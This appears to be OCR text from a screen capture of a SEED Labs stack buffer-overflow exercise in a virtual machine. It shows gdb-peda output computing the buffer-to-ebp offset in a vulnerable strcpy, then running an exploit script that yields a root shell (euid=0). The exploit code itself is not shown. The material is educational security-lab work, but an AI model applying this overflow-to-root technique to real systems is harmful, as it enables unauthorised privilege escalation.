 SEEDUbuntu [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
/bin/bash
En
7:09 PM
/bin/bash 168x19
0020| 0xbfffe944 --> 0xbfffe9d7 --> 0x34208
0024| 0xbfffe948 --> 0x205
0028| 0xbfffe94c --> 0xb7c11bf0 ("strcmp")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, bof (str=0xbfffe9d7 "\bB\003") at stack.c:21
21          strcpy(buffer, str);
gdb-peda$ p/x &buffer
$1 = 0xbfffe930
gdb-peda$ p/x $ebp
$2 = 0xbfffe978
gdb-peda$ p/d 0xbfffe930
$3 = 3221219632
gdb-peda$ p/d 0xbfffe978
$4 = 3221219704
gdb-peda$ p/d 0xbfffe978 - 0xbfffe930
$5 = 72
gdb-peda$
/bin/bash 168x20
[12/01/23]seed@VM:~/.../PartTwo$ ls
badfile          call_shellcode2   cshell    dash_shell_test.c  exploit.py                  stack    stack_dbg
call_shellcode1  call_shellcode.c  cshell.c  exploit.c          peda-session-stack_dbg.txt  stack.c
[12/01/23]seed@VM:~/.../PartTwo$ rm badfile
[12/01/23]seed@VM:~/.../PartTwo$ python3 exploit.py
[12/01/23]seed@VM:~/.../PartTwo$ bless badfile &>/dev/null &
[1] 2619
[12/01/23]seed@VM:~/.../PartTwo$ ls
badfile          call_shellcode2   cshell    dash_shell_test.c  exploit.py                  stack    stack_dbg
call_shellcode1  call_shellcode.c  cshell.c  exploit.c          peda-session-stack_dbg.txt  stack.c
[1]+  Done                    bless badfile &> /dev/null
[12/01/23]seed@VM:~/.../PartTwo$ ./stack_dbg
$ exit
[12/01/23]seed@VM:~/.../PartTwo$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#
Right Ctrl
1
6°C
Cloudy
Search
PRE
ENG
IN
18:09
01-12-2023